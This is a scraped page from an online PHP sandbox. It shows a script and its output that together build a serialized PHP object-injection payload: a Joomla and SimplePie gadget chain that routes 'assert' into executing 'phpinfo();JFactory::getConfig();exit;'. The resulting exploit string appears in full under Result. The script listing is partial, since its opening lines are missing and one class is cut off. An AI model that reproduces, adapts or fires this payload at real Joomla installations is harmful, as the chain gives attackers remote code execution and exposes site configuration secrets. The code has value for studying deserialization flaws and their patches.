 Home - SandBox
PHP Sandbox
Test your PHP code with this code tester
You can test your PHP code here on many php versions.
Your script:
3 class JSimplepieFactory {
4 }
5 class JDatabaseDriverMysql {
6
7 }
8 class SimplePie {
9 var $sanitize;
10 var $cache;
11 var $cache_name_function;
12 var $javascript;
13 var $feed_url;
14 function __construct()
15 {
16 $this->feed_url = "phpinfo();JFactory::getConfig();exit;";
17 $this->javascript = 9999;
18 $this->cache_name_function = "assert";
19 $this->sanitize = new JDatabaseDriverMysql();
20 $this->cache = true;
21 }
22 }
23
24 class JDatabaseDriverMysqli {
25 protected $a;
26 protected $disconnectHandlers;
27 protected $connection;
Run on PHP version: 5.6.29
Output: Textbox
Execute code Save or share your code
Result:
123}__test|O:21:"JDatabaseDriverMysqli":3:{s:4:"\0\0\0a";O:17:"JSimplepieFactory":0:
{}s:21:"\0\0\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:
{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:
{}s:5:"cache";b:1;s:19:"cache_name_function";s:6:"assert";s:10:"javascript";i:9999;s:8:"feed_url";s
:37:"phpinfo();JFactory::getConfig();exit;";}i:1;s:4:"init";}}s:13:"\0\0\0connection";i:1;}